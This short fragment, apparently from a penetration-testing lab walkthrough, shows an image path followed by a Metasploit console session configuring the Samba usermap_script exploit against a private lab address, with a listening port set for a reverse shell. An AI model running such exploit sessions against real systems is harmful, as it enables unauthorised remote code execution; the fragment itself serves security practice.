 msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.50.150
rhosts => 192.168.50.150
msf6 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf6 exploit(multi/samba/usermap_script) > set lport 5555
lport => 5555